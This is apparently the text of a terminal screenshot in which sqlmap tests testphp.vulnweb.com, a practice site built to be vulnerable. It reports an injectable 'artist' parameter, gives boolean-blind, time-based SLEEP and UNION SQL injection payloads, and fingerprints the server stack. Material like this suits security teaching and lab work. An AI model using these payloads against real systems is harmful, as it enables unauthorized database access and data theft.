 root@kali: ~
File Actions Edit View Help
s' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [
n
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8181=8181
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5050 FROM (SELECT(SLEEP(5)))nMIf)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3881 UNION ALL SELECT CONCAT(0×7171706271,0×47574d4444514b79516d6a54766a
58647968464d48426d506867667862586f676c7a7a76614c6157,0×717a707071),NULL,NULL-- -
---
[17:05:08] [INFO] the back-end DBMS is MySQL
[17:05:08] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the reque
st(s)
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[17:05:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/t
estphp.vulnweb.com'
[*] ending @ 17:05:09 /2021-08-23/